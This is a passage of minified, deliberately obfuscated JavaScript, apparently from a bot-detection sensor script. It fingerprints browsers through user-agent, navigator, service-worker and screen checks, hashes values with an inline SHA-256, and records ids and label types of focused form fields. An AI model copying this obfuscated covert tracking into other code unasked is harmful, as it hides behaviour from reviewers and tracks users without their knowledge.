wx=0;wx<AWf["length"];wx++){r6f=r6f+AWf["charCodeAt"](wx);}return r6f;};var HSf=function XEf(CSf,V7f){'use strict';var XSf=XEf;switch(CSf){case x6:{var zff=V7f[HS];Ll.push(F4);var nXf;return nXf=zff&&rh(bz()[Vw(Z0)].call(null,g5f,OO,EA,G4),typeof lN[OM()[C0(Il)](ZL,R0(R0([])),Sc,DXf,Aw,pq)])&&Ir(zff[QL()[SA(tl)](mD,R0(G3),sz,tr)],lN[OM()[C0(Il)](v3,Yj,Sc,DXf,Aw,R0({}))])&&Rr(zff,lN[OM()[C0(Il)].call(null,Aw,XT,Sc,DXf,Aw,Dl)][gO()[Uj(G3)](mO,ql,vt,Sx)])?Ql()[SL(XZ)](IF,nL,MF):typeof zff,Ll.pop(),nXf;}break;case xH:{var TUf=V7f[HS];return typeof TUf;}break;case MH:{var pSf=V7f[HS];var kXf=V7f[hS];var IEf=V7f[DW];Ll.push(dbf);pSf[kXf]=IEf[Qh()[gh(EA)].call(null,Jv,Ns,DR,Sj)];Ll.pop();}break;case vS:{var cWf=V7f[HS];var DV=V7f[hS];var zx=V7f[DW];return cWf[DV]=zx;}break;case KB:{var Vbf=V7f[HS];var kgf=V7f[hS];var Z6f=V7f[DW];Ll.push(IV);try{var v7f=Ll.length;var Lx=R0([]);var XBf;return XBf=Gz(QH,[Ir(typeof Xv()[pY(BO)],'undefined')?Xv()[pY(Fl)](Dv,d6f,Bq):Xv()[pY(OO)](R0(R0({})),dv,sl),bz()[Vw(nL)](W0,wl,Xt,Zr),gO()[Uj(dv)].call(null,vs,SO,tZ,kz),Vbf.call(kgf,Z6f)]),Ll.pop(),XBf;}catch(Dx){Ll.splice(vc(v7f,SO),Infinity,IV);var lnf;return lnf=Gz(QH,[Xv()[pY(OO)](LL,dv,sl),Ql()[SL(hz)](cZ,FY,tl),gO()[Uj(dv)](vs,sL,IY,kz),Dx]),Ll.pop(),lnf;}Ll.pop();}break;case MU:{return this;}break;case fN:{var pEf=V7f[HS];var fnf;Ll.push(I9);return fnf=Gz(QH,[ks()[Qc(LA)].call(null,pv,Xl,tl,sh,OO),pEf]),Ll.pop(),fnf;}break;case XN:{return this;}break;case mX:{return this;}break;case hW:{var qgf;Ll.push(DM);return qgf=gO()[Uj(nL)].apply(null,[dc,R0([]),gj,PXf]),Ll.pop(),qgf;}break;case EB:{var jgf=V7f[HS];Ll.push(pT);var ABf=lN[JY()[YY(Wh)](R0(SO),CM,VM,Hh)](jgf);var Mnf=[];for(var P8f in ABf)Mnf[Ql()[SL(Sc)](p1,RZ,R0([]))](P8f);Mnf[gO()[Uj(Uv)].apply(null,[vv,R0(R0(G3)),R0(SO),cJ])]();var n7f;return n7f=function Hff(){Ll.push(xUf);for(;Mnf[Rr(typeof Ql()[SL(XO)],Uc('',[][[]]))?Ql()[SL(G3)](ESf,Pr,Sc):Ql()[SL(Sj)](Egf,qHf,Fz)];){var L6f=Mnf[Ir(typeof bz()[Vw(Sj)],Uc([],[][[]]))?bz()[Vw(Fs)](kk,Yc,VA,gw):bz()[Vw(Yh)](G6f,Ah,Aw,BO)]();if(J3(L6f,ABf)){var N5f;return Hff[Rr(typeof Qh()[gh(rw)],Uc([],[][[]]))?Qh()[gh(EA)](AA,Ns,AEf,Sj):Qh()[gh(TL)].apply(null,[Uv,kV,Nff,H3])]=L6f,Hff[Ql()[SL(nL)].call(null,p1,Zr,R0(R0({})))]=R0(SO),Ll.pop(),N5f=Hff,N5f;}}Hff[Ql()[SL(nL)].apply(null,[p1,Zr,sz])]=R0(Ef[bz()[Vw(VM)](Uh,rw,R0(R0(G3)),VA)]());var Ibf;return Ll.pop(),Ibf=Hff,Ibf;},Ll.pop(),n7f;}break;case NH:{Ll.push(tK);this[Ql()[SL(nL)](SF,Zr,Uv)]=R0(G3);var j8f=this[bz()[Vw(SZ)](mx,Yh,Xw,R0(SO))][G3][OM()[C0(Fs)](Kw,Fz,Wh,Sff,gY,R0(R0(G3)))];if(Ir(Rr(typeof Ql()[SL(Il)],Uc('',[][[]]))?Ql()[SL(hz)](cL,FY,Eh):Ql()[SL(Sj)](bZ,Uff,pq),j8f[Xv()[pY(OO)](R0(R0({})),dv,nI)]))throw j8f[gO()[Uj(dv)](vs,sO,R0(SO),Lbf)];var RD;return RD=this[bz()[Vw(Jv)].call(null,wC,Zr,wj,R0(R0([])))],Ll.pop(),RD;}break;case JU:{var Hnf=V7f[HS];var VBf;Ll.push(hHf);return VBf=Hnf&&rh(bz()[Vw(Z0)].call(null,tv,OO,LJ,R0([])),typeof lN[OM()[C0(Il)].call(null,B1,TL,Sc,p1,Aw,R0(R0([])))])&&Ir(Hnf[QL()[SA(tl)](PY,Wh,zj,tr)],lN[Ir(typeof OM()[C0(Fs)],Uc(QL()[SA(Il)](nx,Sw,vt,Ah),[][[]]))?OM()[C0(SO)](hz,qG,SF,EWf,Sw,Jv):OM()[C0(Il)](VA,Br,Sc,p1,Aw,Aw)])&&Rr(Hnf,lN[OM()[C0(Il)].call(null,Fl,nM,Sc,p1,Aw,nL)][gO()[Uj(G3)].apply(null,[mO,R0(R0({})),gj,ZM])])?Ql()[SL(XZ)](Qv,nL,R0({})):typeof Hnf,Ll.pop(),VBf;}break;case T6:{var Ix=V7f[HS];return typeof Ix;}break;case Z7:{var Ddf=V7f[HS];Ll.push(EK);var WEf;return WEf=Ddf&&rh(bz()[Vw(Z0)](WA,OO,Xt,LJ),typeof lN[OM()[C0(Il)](Xw,gw,Sc,P9,Aw,Mc)])&&Ir(Ddf[QL()[SA(tl)].call(null,hO,Jv,nL,tr)],lN[OM()[C0(Il)](ZL,Wh,Sc,P9,Aw,Ah)])&&Rr(Ddf,lN[OM()[C0(Il)].call(null,qG,R0(R0([])),Sc,P9,Aw,VA)][gO()[Uj(G3)](mO,Kv,R0(R0([])),Vq)])?Ql()[SL(XZ)].call(null,Px,nL,EA):typeof Ddf,Ll.pop(),WEf;}break;case UH:{var tx=V7f[HS];return typeof tx;}break;case On:{var ZUf=V7f[HS];var t7f;Ll.push(XY);return t7f=ZUf&&rh(bz()[Vw(Z0)].call(null,Nx,OO,Cr,XO),typeof lN[OM()[C0(Il)].apply(null,[gY,ND,Sc,Pff,Aw,Kw])])&&Ir(ZUf[Rr(typeof QL()[SA(pq)],Uc([],[][[]]))?QL()[SA(tl)].call(null,ID,Zr,Dl,tr):QL()[SA(gj)](J6f,LA,R0(R0({})),RBf)],lN[OM()[C0(Il)](Il,CM,Sc,Pff,Aw,Yj)])&&Rr(ZUf,lN[Rr(typeof OM()[C0(LA)],Uc([],[][[]]))?OM()[C0(Il)](QY,R0({}),Sc,Pff,Aw,gw):OM()[C0(SO)].call(null,Uv,RZ,HBf,cl,Obf,Kv)][Ir(typeof gO()[Uj(pq)],Uc([],[][[]]))?gO()[Uj(BO)](XA,R0([]),XO,Av):gO()[Uj(G3)].call(null,mO,Gs,R0(R0({})),sK)])?Rr(typeof Ql()[SL(Dl)],Uc('',[][[]]))?Ql()[SL(XZ)].apply(null,[J2,nL,LL]):Ql()[SL(Sj)](Fl,Obf,R0(G3)):typeof ZUf,Ll.pop(),t7f;}break;case KN:{var KBf=V7f[HS];return typeof KBf;}break;case hG:{var qD=V7f[HS];Ll.push(wA);var LWf;return LWf=qD&&rh(bz()[Vw(Z0)].apply(null,[vdf,OO,sO,U0]),typeof lN[OM()[C0(Il)](gj,EA,Sc,Px,Aw,tZ)])&&Ir(qD[QL()[SA(tl)](Iw,R0([]),Aw,tr)],lN[OM()[C0(Il)](qw,Il,Sc,Px,Aw,hL)])&&Rr(qD,lN[OM()[C0(Il)](Fz,ql,Sc,Px,Aw,sO)][Ir(typeof gO()[Uj(tr)],Uc('',[][[]]))?gO()[Uj(BO)](ESf,CM,XT,jHf):gO()[Uj(G3)](mO,IY,U0,qv)])?Ql()[SL(XZ)].apply(null,[DR,nL,R0(G3)]):typeof qD,Ll.pop(),LWf;}break;case vH:{var qWf=V7f[HS];return typeof qWf;}break;case TS:{var Cdf=V7f[HS];var pbf=V7f[hS];var GSf=V7f[DW];Ll.push(I8f);Cdf[pbf]=GSf[Qh()[gh(EA)](zl,Ns,mSf,Sj)];Ll.pop();}break;case kW:{var sHf=V7f[HS];var xV=V7f[hS];var ZWf=V7f[DW];return sHf[xV]=ZWf;}break;}};var Z7f=function(){if(lN["Date"]["now"]&&typeof lN["Date"]["now"]()==='number'){return lN["Date"]["now"]();}else{return +new (lN["Date"])();}};var QP=function(K6f,JV){return K6f<JV;};var Onf=function(){Ll=(Ef.sjs_se_global_subkey?Ef.sjs_se_global_subkey.push(jl):Ef.sjs_se_global_subkey=[jl])&&Ef.sjs_se_global_subkey;};var xbf=function(){Lnf=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var qnf=function(fHf){if(fHf===undefined||fHf==null){return 0;}var I6f=fHf["replace"](/[\w\s]/gi,'');return I6f["length"];};var nWf=function(){return k4.apply(this,[zB,arguments]);};var hS,HS,HE,WE,NE,LE,AN,DW,cU,xH,IE;var bSf=function(){return qq.apply(this,[dS,arguments]);};var nBf=function CBf(kUf,cEf){'use strict';var MHf=CBf;switch(kUf){case MH:{var rWf=function(Cgf,TD){Ll.push(qt);if(R0(hEf)){for(var zEf=G3;QP(zEf,wz);++zEf){if(QP(zEf,XZ)||Ir(zEf,LJ)||Ir(zEf,t4)||Ir(zEf,Ef[Xv()[pY(Z0)](R0(SO),IY,N4)]())){zgf[zEf]=TJ(SO);}else{zgf[zEf]=hEf[Ql()[SL(G3)](E2,Pr,Ws)];hEf+=lN[bz()[Vw(Il)](KF,Fs,Aw,R0(R0(SO)))][JY()[YY(Kw)].call(null,BT,Uk,Fs,Bq)](zEf);}}}var HHf=QL()[SA(Il)].call(null,xXf,R0(R0(SO)),jz,Ah);for(var WBf=G3;QP(WBf,Cgf[Ql()[SL(G3)](E2,Pr,Br)]);WBf++){var Kbf=Cgf[QL()[SA(Sc)](Y4,Lh,XZ,XZ)](WBf);var Ynf=Ut(TI(TD,gj),tT[Il]);TD*=tT[Sj];TD&=Ef[Ir(typeof bz()[Vw(sL)],Uc([],[][[]]))?bz()[Vw(Fs)].call(null,Ws,rP,ql,R0(R0(G3))):bz()[Vw(v3)](fp,LL,XZ,Wh)]();TD+=tT[Sc];TD&=tT[tl];var jV=zgf[Cgf[JO()[bh(tl)](mEf,Dl,Wh,O3)](WBf)];if(Ir(typeof Kbf[Ir(typeof Ql()[SL(tl)],Uc([],[][[]]))?Ql()[SL(Sj)].apply(null,[UHf,Cbf,nL]):Ql()[SL(Z0)].apply(null,[kC,ql,Cr])],bz()[Vw(Z0)].call(null,AR,OO,AA,Ws))){var YBf=Kbf[Ql()[SL(Z0)](kC,ql,BT)](G3);if(Yq(YBf,XZ)&&QP(YBf,tT[gj])){jV=zgf[YBf];}}if(Yq(jV,G3)){var P6f=Ch(Ynf,hEf[Ir(typeof Ql()[SL(G3)],Uc([],[][[]]))?Ql()[SL(Sj)].apply(null,[bUf,Dc,O3]):Ql()[SL(G3)](E2,Pr,x0)]);jV+=P6f;jV%=hEf[Ql()[SL(G3)](E2,Pr,tl)];Kbf=hEf[jV];}HHf+=Kbf;}var JXf;return Ll.pop(),JXf=HHf,JXf;};var A7f=function(Sdf){var xBf=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var tWf=0x6a09e667;var Ebf=0xbb67ae85;var Q8f=0x3c6ef372;var ZV=0xa54ff53a;var YXf=0x510e527f;var zdf=0x9b05688c;var KSf=0x1f83d9ab;var W6f=0x5be0cd19;var E7f=cV(Sdf);var BHf=E7f["length"]*8;E7f+=lN["String"]["fromCharCode"](0x80);var Odf=E7f["length"]/4+2;var xEf=lN["Math"]["ceil"](Odf/16);var gx=new (lN["Array"])(xEf);for(var v8f=0;v8f<xEf;v8f++){gx[v8f]=new (lN["Array"])(16);for(var KXf=0;KXf<16;KXf++){gx[v8f][KXf]=E7f["charCodeAt"](v8f*64+KXf*4)<<24|E7f["charCodeAt"](v8f*64+KXf*4+1)<<16|E7f["charCodeAt"](v8f*64+KXf*4+2)<<8|E7f["charCodeAt"](v8f*64+KXf*4+3)<<0;}}var gWf=BHf/lN["Math"]["pow"](2,32);gx[xEf-1][14]=lN["Math"]["floor"](gWf);gx[xEf-1][15]=BHf;for(var f5f=0;f5f<xEf;f5f++){var BSf=new (lN["Array"])(64);var Qx=tWf;var Knf=Ebf;var Fbf=Q8f;var hbf=ZV;var GXf=YXf;var LHf=zdf;var NV=KSf;var nff=W6f;for(var USf=0;USf<64;USf++){var pgf=void 0,Agf=void 0,x8f=void 0,QSf=void 0,BUf=void 0,T7f=void 0;if(USf<16)BSf[USf]=gx[f5f][USf];else{pgf=tF(BSf[USf-15],7)^tF(BSf[USf-15],18)^BSf[USf-15]>>>3;Agf=tF(BSf[USf-2],17)^tF(BSf[USf-2],19)^BSf[USf-2]>>>10;BSf[USf]=BSf[USf-16]+pgf+BSf[USf-7]+Agf;}Agf=tF(GXf,6)^tF(GXf,11)^tF(GXf,25);x8f=GXf&LHf^~GXf&NV;QSf=nff+Agf+x8f+xBf[USf]+BSf[USf];pgf=tF(Qx,2)^tF(Qx,13)^tF(Qx,22);BUf=Qx&Knf^Qx&Fbf^Knf&Fbf;T7f=pgf+BUf;nff=NV;NV=LHf;LHf=GXf;GXf=hbf+QSf>>>0;hbf=Fbf;Fbf=Knf;Knf=Qx;Qx=QSf+T7f>>>0;}tWf=tWf+Qx;Ebf=Ebf+Knf;Q8f=Q8f+Fbf;ZV=ZV+hbf;YXf=YXf+GXf;zdf=zdf+LHf;KSf=KSf+NV;W6f=W6f+nff;}return [tWf>>24&0xff,tWf>>16&0xff,tWf>>8&0xff,tWf&0xff,Ebf>>24&0xff,Ebf>>16&0xff,Ebf>>8&0xff,Ebf&0xff,Q8f>>24&0xff,Q8f>>16&0xff,Q8f>>8&0xff,Q8f&0xff,ZV>>24&0xff,ZV>>16&0xff,ZV>>8&0xff,ZV&0xff,YXf>>24&0xff,YXf>>16&0xff,YXf>>8&0xff,YXf&0xff,zdf>>24&0xff,zdf>>16&0xff,zdf>>8&0xff,zdf&0xff,KSf>>24&0xff,KSf>>16&0xff,KSf>>8&0xff,KSf&0xff,W6f>>24&0xff,W6f>>16&0xff,W6f>>8&0xff,W6f&0xff];};var vEf=function(){var sx=tV();var xgf=-1;if(sx["indexOf"]('Trident/7.0')>-1)xgf=11;else if(sx["indexOf"]('Trident/6.0')>-1)xgf=10;else if(sx["indexOf"]('Trident/5.0')>-1)xgf=9;else xgf=0;return xgf>=9;};var bXf=function(){var W7f=U8f();var O7f=lN["Object"]["prototype"]["hasOwnProperty"].call(lN["Navigator"]["prototype"],'mediaDevices');var mXf=lN["Object"]["prototype"]["hasOwnProperty"].call(lN["Navigator"]["prototype"],'serviceWorker');var EHf=! !lN["window"]["browser"];var pD=typeof lN["ServiceWorker"]==='function';var fff=typeof lN["ServiceWorkerContainer"]==='function';var bx=typeof lN["frames"]["ServiceWorkerRegistration"]==='function';var OSf=lN["window"]["location"]&&lN["window"]["location"]["protocol"]==='http:';var bV=W7f&&(!O7f||!mXf||!pD||!EHf||!fff||!bx)&&!OSf;return bV;};var U8f=function(){var Rdf=tV();var GUf=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](Rdf);var sUf=lN["navigator"]["platform"]==='MacIntel'&&lN["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](Rdf)&&!lN["window"]["MSStream"]&&typeof lN["navigator"]["standalone"]!=='undefined';return GUf||sUf;};var UXf=function(rUf){var Dff=lN["Math"]["floor"](lN["Math"]["random"]()*100000+10000);var tdf=lN["String"](rUf*Dff);var rx=0;var jSf=[];var fgf=tdf["length"]>=18?true:false;while(jSf["length"]<6){jSf["push"](lN["parseInt"](tdf["slice"](rx,rx+2),10));rx=fgf?rx+3:rx+2;}var gXf=gm(jSf);return [Dff,gXf];};var p6f=function(FHf){if(FHf===null||FHf===undefined){return 0;}var P7f=function Gx(s8f){return FHf["toLowerCase"]()["includes"](s8f["toLowerCase"]());};var lEf=0;(qdf&&qdf["fields"]||[])["some"](function(wBf){var zHf=wBf["type"];var LUf=wBf["labels"];if(LUf["some"](P7f)){lEf=bWf[zHf];if(wBf["extensions"]&&wBf["extensions"]["labels"]&&wBf["extensions"]["labels"]["some"](function(Ggf){return FHf["toLowerCase"]()["includes"](Ggf["toLowerCase"]());})){lEf=bWf[wBf["extensions"]["type"]];}return true;}return false;});return lEf;};var d7f=function(gEf){if(gEf===undefined||gEf==null){return false;}var tD=function O8f(QD){return gEf["toLowerCase"]()===QD["toLowerCase"]();};return rgf["some"](tD);};var pBf=function(TWf){try{var R7f=new (lN["Set"])(lN["Object"]["values"](bWf));return TWf["split"](';')["some"](function(lSf){var Adf=lSf["split"](',');var v6f=lN["Number"](Adf[Adf["length"]-1]);return R7f["has"](v6f);});}catch(NHf){return false;}};var FSf=function(JSf){var bHf='';var OHf=0;if(JSf==null||lN["document"]["activeElement"]==null){return Gz(QH,["elementFullId",bHf,"elementIdType",OHf]);}var rff=['id','name','for','placeholder','aria-label','aria-labelledby'];rff["forEach"](function(k6f){if(!JSf["hasAttribute"](k6f)||bHf!==''&&OHf!==0){return;}var SHf=JSf["getAttribute"](k6f);if(bHf===''&&(SHf!==null||SHf!==undefined)){bHf=SHf;}if(OHf===0){OHf=p6f(SHf);}});return Gz(QH,["elementFullId",bHf,"elementIdType",OHf]);};var L7f=function(cdf){var SXf;if(cdf==null){SXf=lN["document"]["activeElement"];}else SXf=cdf;if(lN["document"]["activeElement"]==null)return -1;var xHf=SXf["getAttribute"]('name');if(xHf==null){var ASf=SXf["getAttribute"]('id');if(ASf==null)return -1;else return zUf(ASf);}return zUf(xHf);};var DSf=function(LSf){var JD=-1;var XV=[];if(! !LSf&&typeof LSf==='string'&&LSf["length"]>0){var mHf=LSf["split"](';');if(mHf["length"]>1&&mHf[mHf["length"]-1]===''){mHf["pop"]();}JD=lN["Math"]["floor"](lN["Math"]["random"]()*mHf["length"]);var SWf=mHf[JD]["split"](',');for(var WUf in SWf){if(!lN["isNaN"](SWf[WUf])&&!lN["isNaN"](lN["parseInt"](SWf[WUf],10))){XV["push"](SWf[WUf]);}}}else{var tSf=lN["String"](UEf(1,5));var Igf='1';var m8f=lN["String"](UEf(20,70));var IWf=lN["String"](UEf(100,300));var pUf=lN["String"](UEf(100,300));XV=[tSf,Igf,m8f,IWf,pUf];}return [JD,XV];};var BWf=function(HWf,lBf){var XHf=typeof HWf==='string'&&HWf["length"]>0;var tEf=!lN["isNaN"](lBf)&&(lN["Number"](lBf)===-1||gSf()<lN["Number"](lBf));if(!(XHf&&tEf)){return false;}var X8f='^([a-fA-F0-9]{31,32})$';return HWf["search"](X8f)!==-1;};var ZHf=function(s6f,DUf,WXf){var l8f;do{l8f=HC(E6,[s6f,DUf]);}while(Ir(Ch(l8f,WXf),G3));return l8f;};var gbf=function(N6f){Ll.push(Cc);var GBf=U8f(N6f);var lHf=lN[JY()[YY(Wh)](Zr,CM,XO,RBf)][gO()[Uj(G3)].apply(null,[mO,tr,XA,Egf])][JO()[bh(Sc)](zSf,Aw,TL,gj)].call(lN[OM()[C0(LA)](Zr,qw,rw,gQ,v3,sO)][gO()[Uj(G3)](mO,QY,R0(R0({})),Egf)],Ql()[SL(hL)](DG,Q2,MF));var s7f=lN[JY()[YY(Wh)](ps,CM,hL,RBf)][Ir(typeof gO()[Uj(LA)],'undefined')?gO()[Uj(BO)](V8f,R0(R0(SO)),Gs,dR):gO()[Uj(G3)](mO,tr,Z0,Egf)][JO()[bh(Sc)].apply(null,[zSf,Aw,TL,AA])].call(lN[OM()[C0(LA)](dc,Kw,rw,gQ,v3,O3)][gO()[Uj(G3)](mO,R0(R0(SO)),kw,Egf)],JY()[YY(tr)](vt,hz,ql,J2));var FEf=R0(R0(lN[Ir(typeof bz()[Vw(wj)],'undefined')?bz()[Vw(Fs)](kK,nF,vv,R0(R0(G3))):bz()[Vw(Sc)].apply(null,[HP,LA,SZ,R0(R0({}))])][Rr(typeof Ql()[SL(BO)],Uc([],[][[]]))?Ql()[SL(B1)](B5f,qG,SO):Ql()[SL(Sj)](LEf,IY,hL)]));var Eff=Ir(typeof lN[Ql()[SL(G4)].call(null,xc,GI,RZ)],bz()[Vw(Z0)](HI,OO,tA,R0(R0(G3))));var O6f=Ir(typeof lN[Rr(typeof QL()[SA(Il)],Uc('',[][[]]))?QL()[SA(nL)](BJ,nL,zj,ps):QL()[SA(gj)].apply(null,[U1,IY,R0(R0(G3)),Gl])],bz()[Vw(Z0)](HI,OO,Wz,ZL));var gV=Ir(typeof lN[gO()[Uj(ND)].call(null,XZ,R0(G3),Br,m2)][QL()[SA(Uv)](LXf,Yh,R0(SO),sz)],bz()[Vw(Z0)](HI,OO,Cr,LL));var vSf=lN[bz()[Vw(Sc)].call(null,HP,LA,Ah,tA)][bz()[Vw(Dr)](Q6f,AL,TL,qG)]&&Ir(lN[bz()[Vw(Sc)].call(null,HP,LA,OO,Aw)][bz()[Vw(Dr)].call(null,Q6f,AL,R0(R0(G3)),Z0)][gO()[Uj(Yh)](VM,R0(R0(SO)),vt,xz)],QL()[SA(XO)].call(null,Rw,SZ,R0({}),Ws));var Gdf=GBf&&(R0(lHf)||R0(s7f)||R0(Eff)||R0(FEf)||R0(O6f)||R0(gV))&&R0(vSf);var TEf;return Ll.pop(),TEf=Gdf,TEf;};var qx=function(QWf){var KEf;Ll.push(dc);return KEf=jnf()[Rr(typeof gO()[Uj(SZ)],Uc([],[][[]]))?gO()[Uj(t4)](Sc,Aw,R0(G3),QR):gO()[Uj(BO)].call(null,Q2,Xw,Eh,pQ)](function B6f(KUf){Ll.push(dgf);while(SO)switch(KUf[Ql()[SL(Yh)](YHf,Br,R0(R0(G3)))]=KUf[Xv()[pY(zl)](R0({}),Kw,YM)]){case G3:if(J3(Ql()[SL(U0)](xZ,vD,CM),lN[Rr(typeof JY()[YY(rw)],Uc('',[][[]]))?JY()[YY(Jv)].call(null,ql,jz,zj,Hl):JY()[YY(LA)](BT,j2,Br,jM)])){KUf[Xv()[pY(zl)].apply(null,[XZ,Kw,YM])]=Ef[Ql()[SL(Dr)].apply(null,[Ps,xm,U0])]();break;}{var g6f;return g6f=KUf[bz()[Vw(XO)](Uq,QY,R0(SO),R0(SO))](Qh()[gh(Sc)](Kv,ql,Bq,Sc),null),Ll.pop(),g6f;}case Ef[Ql()[SL(Dr)](Ps,xm,D3)]():{var c8f;return c8f=KUf[bz()[Vw(XO)](Uq,QY,R0({}),Kw)](Qh()[gh(Sc)](hL,ql,Bq,Sc),lN[Rr(typeof JY()[YY(VM)],Uc('',[][[]]))?JY()[YY(Jv)](BO,jz,Fl,Hl):JY()[YY(LA)](tl,PZ,Uv,SD)][Ql()[SL(U0)].call(null,xZ,vD,EY)][Rr(typeof Qh()[gh(rw)],Uc([],[][[]]))?Qh()[gh(Fs)](CM,z6f,Tff,zj):Qh()[gh(TL)](Uv,KI,xt,WP)](QWf)),Ll.pop(),c8f;}case Fl:case JY()[YY(t4)].apply(null,[R0([]),vt,Il,Y4]):{var Ndf;return Ndf=KUf[bz()[Vw(tr)](q2,nL,R0(R0(SO)),XY)](),Ll.pop(),Ndf;}}Ll.pop();},null,null,null,lN[JY()[YY(XZ)](G3,O3,R0(R0(G3)),sbf)]),Ll.pop(),KEf;};var rSf=function(){if(R0(R0(HS))){}else if(R0({})){}else if(R0({})){}else if(R0(hS)){}else if(R0(hS)){}else if(R0([])){}else if(R0([])){}else if(R0([])){}else if(R0([])){}else if(R0(R0(HS))){}else if(R0([])){}else if(R0([])){}else if(R0({})){}else if(R0(R0(HS))){}else if(R0([])){}else if(R0(hS)){}else if(R0({})){}else if(R0({})){}else if(R0(hS)){}else if(R0({})){}else if(R0([])){}else if(R0([])){}else if(R0({})){}else if(R0(hS)){}else if(R0([])){}else if(R0(hS)){}else if(R0([])){}else if(R0(R0(HS))){}else if(R0([])){}else if(R0(R0(HS))){}else if(R0(R0(HS))){}else if(R0({})){}else if(R0(R0(HS))){}else if(R0(R0(HS))){}else if(R0(hS)){}else if(R0(hS)){}else if(R0({})){}else if(R0(hS)){}else if(R0(hS)){}else if(R0(hS)){}else if(R0(hS)){}else if(R0(R0(HS))){}else if(R0({})){}else if(R0([])){}else if(R0({})){}else if(R0(hS)){}else if(R0(hS)){}else if(R0({})){}else if(R0(HS)){return function bff(lbf){Ll.push(lUf);var vHf;return vHf=Vdf(A7f(lN[QL()[SA(D3)](PU,Ws,tA,jz)](lbf[Ir(typeof gO()[Uj(OO)],Uc([],[][[]]))?gO()[Uj(BO)](lr,Il,RZ,fWf):gO()[Uj(VM)](Kl,gw,Mc,w4)]))),Ll.pop(),vHf;};}else{}};var gUf=function(){Ll.push(TL);try{var K8f=Ll.length;var vUf=R0(hS);var VUf=Z7f();var C6f=QXf()[Ir(typeof Xv()[pY(G4)],Uc('',[][[]]))?Xv()[pY(Fl)].call(null,R0({}),Mw,EK):Xv()[pY(SZ)](Yh,Cr,sV)](new (lN[JY()[YY(SZ)].apply(null,[rZ,Dv,B1,Uk])])(JY()[YY(LJ)].call(null,gw,Wh,R0([]),dUf),bz()[Vw(hL)].apply(null,[sz,vt,nL,wj])),Rr(typeof Xv()[pY(Sj)],'undefined')?Xv()[pY(VM)](R0(R0({})),Uk,gY):Xv()[pY(Fl)](AA,z5f,MC));var xWf=Z7f();var EEf=vc(xWf,VUf);var bbf;return bbf=Gz(QH,[Xv()[pY(tr)](XA,EA,n4),C6f,Ir(typeof JO()[bh(SO)],Uc(QL()[SA(Il)].call(null,N7f,R0(R0(G3)),Kv,Ah),[][[]]))?JO()[bh(Sj)].apply(null,[r5f,qHf,lff,BT]):JO()[bh(LA)](xm,dC,EA,Mc),EEf]),Ll.pop(),bbf;}catch(px){Ll.splice(vc(K8f,SO),Infinity,TL);var tnf;return Ll.pop(),tnf={},tnf;}Ll.pop();};var QXf=function(){Ll.push(hQ);var nSf=lN[gO()[Uj(tr)].call(null,Eh,R0(SO),sL,ISf)][gO()[Uj(Jv)](XA,R0(G3),Wz,Hc)]?lN[gO()[Uj(tr)](Eh,EY,Wz,ISf)][Rr(typeof gO()[Uj(Dr)],Uc('',[][[]]))?gO()[Uj(Jv)](XA,Sj,D3,Hc):gO()[Uj(BO)](Q9,tl,OO,NWf)]:TJ(SO);var FUf=lN[gO()[Uj(tr)](Eh,Wh,Yj,ISf)][Rr(typeof QL()[SA(dv)],Uc('',[][[]]))?QL()[SA(SZ)](Hh,Zc,XY,OO):QL()[SA(gj)](rP,R0(R0(G3)),tZ,VK)]?lN[Rr(typeof gO()[Uj(gj)],Uc('',[][[]]))?gO()[Uj(tr)](Eh,AA,hz,ISf):gO()[Uj(BO)](b5f,BO,AA,lV)][QL()[SA(SZ)].apply(null,[Hh,v3,dv,OO])]:TJ(SO);var xSf=lN[JY()[YY(Jv)](tA,jz,BO,Nj)][Ir(typeof JY()[YY(nL)],Uc('',[][[]]))?JY()[YY(LA)](R0(R0({})),nK,Il,Vq):JY()[YY(hL)].call(null,R0(SO),jk,Mc,zc)]?lN[JY()[YY(Jv)](Ws,jz,x0,Nj)][JY()[YY(hL)].call(null,CM,jk,Ws,zc)]:TJ(SO);var Vgf=lN[JY()[YY(Jv)](v3,jz,R0(R0(SO)),Nj)][JO()[bh(sL)].call(null,E1,GJ,Fs,QY)]?lN[JY()[YY(Jv)](R0([]),jz,nM,Nj)][JO()[bh(sL)].call(null,E1,GJ,Fs,EY)]():TJ(SO);var dWf=lN[JY()[YY(Jv)].call(null,Cr,jz,Yh,Nj)][QL()[SA(LJ)](ct,Jv,qG,gj)]?lN[JY()[YY(Jv)].call(null,Kw,jz,R0([]),Nj)][QL()[SA(LJ)](ct,Br,Ah,gj)]:TJ(SO);var h7f=TJ(SO);var VXf=[Rr(typeof QL()[SA(VA)],Uc('',[][[]]))?QL()[SA(Il)].call(null,bnf,zl,ZL,Ah):QL()[SA(gj)].call(null,Bgf,gY,tZ,rC),h7f,JY()[YY(B1)].apply(null,[R0({}),qw,ZL,Ow]),HC(VN,[]),HC(bb,[]),HC(ZE,[]),HC(WX,[]),HC(cX,[]),HC(J5,[]),nSf,FUf,xSf,Vgf,dWf];var t8f;return t8f=VXf[ks()[Qc(Sc)].apply(null,[E1,ZL,Il,hP,EY])](ks()[Qc(tl)](rP,vv,SO,P1,nM)),Ll.pop(),t8f;};var UWf=function(){var Fdf;Ll.push(SZ);return Fdf=HC(BH,[lN[Rr(typeof 